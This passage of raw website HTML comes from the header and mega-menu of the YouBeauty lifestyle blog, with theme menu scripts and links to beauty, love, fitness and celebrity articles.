				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697c54b1ba255_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697c54b1ba255" ><script>var block_td_uid_1_697c54b1ba255 = new tdBlock();
block_td_uid_1_697c54b1ba255.id = "td_uid_1_697c54b1ba255";
block_td_uid_1_697c54b1ba255.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697c54b1ba255_rand","tdc_css_class":"td_uid_1_697c54b1ba255_rand","tdc_css_class_style":"td_uid_1_697c54b1ba255_rand_style"}';
block_td_uid_1_697c54b1ba255.td_column_number = "3";
block_td_uid_1_697c54b1ba255.block_type = "td_block_mega_menu";
block_td_uid_1_697c54b1ba255.post_count = "5";
block_td_uid_1_697c54b1ba255.found_posts = "2715";
block_td_uid_1_697c54b1ba255.header_color = "";
block_td_uid_1_697c54b1ba255.ajax_pagination_infinite_stop = "";
block_td_uid_1_697c54b1ba255.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_697c54b1ba255);
</script><div id=td_uid_1_697c54b1ba255 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697c54b1ba255" data-td_block_id="td_uid_1_697c54b1ba255"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697c54b1ba255" data-td_block_id="td_uid_1_697c54b1ba255"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697c54b1bb730_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697c54b1bb730" ><script>var block_td_uid_2_697c54b1bb730 = new tdBlock();
block_td_uid_2_697c54b1bb730.id = "td_uid_2_697c54b1bb730";
block_td_uid_2_697c54b1bb730.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697c54b1bb730_rand","tdc_css_class":"td_uid_2_697c54b1bb730_rand","tdc_css_class_style":"td_uid_2_697c54b1bb730_rand_style"}';
block_td_uid_2_697c54b1bb730.td_column_number = "3";
block_td_uid_2_697c54b1bb730.block_type = "td_block_mega_menu";
block_td_uid_2_697c54b1bb730.post_count = "5";
block_td_uid_2_697c54b1bb730.found_posts = "901";
block_td_uid_2_697c54b1bb730.header_color = "";
block_td_uid_2_697c54b1bb730.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c54b1bb730.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697c54b1bb730);
</script><div id=td_uid_2_697c54b1bb730 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c54b1bb730" data-td_block_id="td_uid_2_697c54b1bb730"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c54b1bb730" data-td_block_id="td_uid_2_697c54b1bb730"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697c54b1bcd86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697c54b1bcd86" ><script>var block_td_uid_3_697c54b1bcd86 = new tdBlock();
block_td_uid_3_697c54b1bcd86.id = "td_uid_3_697c54b1bcd86";
block_td_uid_3_697c54b1bcd86.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697c54b1bcd86_rand","tdc_css_class":"td_uid_3_697c54b1bcd86_rand","tdc_css_class_style":"td_uid_3_697c54b1bcd86_rand_style"}';
block_td_uid_3_697c54b1bcd86.td_column_number = "3";
block_td_uid_3_697c54b1bcd86.block_type = "td_block_mega_menu";
block_td_uid_3_697c54b1bcd86.post_count = "5";
block_td_uid_3_697c54b1bcd86.found_posts = "1142";
block_td_uid_3_697c54b1bcd86.header_color = "";
block_td_uid_3_697c54b1bcd86.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c54b1bcd86.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697c54b1bcd86);
</script><div id=td_uid_3_697c54b1bcd86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c54b1bcd86" data-td_block_id="td_uid_3_697c54b1bcd86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c54b1bcd86" data-td_block_id="td_uid_3_697c54b1bcd86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697c54b1be013_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697c54b1be013" ><script>var block_td_uid_4_697c54b1be013 = new tdBlock();
block_td_uid_4_697c54b1be013.id = "td_uid_4_697c54b1be013";
block_td_uid_4_697c54b1be013.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697c54b1be013_rand","tdc_css_class":"td_uid_4_697c54b1be013_rand","tdc_css_class_style":"td_uid_4_697c54b1be013_rand_style"}';
block_td_uid_4_697c54b1be013.td_column_number = "3";
block_td_uid_4_697c54b1be013.block_type = "td_block_mega_menu";
block_td_uid_4_697c54b1be013.post_count = "5";
block_td_uid_4_697c54b1be013.found_posts = "480";
block_td_uid_4_697c54b1be013.header_color = "";
block_td_uid_4_697c54b1be013.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c54b1be013.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697c54b1be013);
</script><div id=td_uid_4_697c54b1be013 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
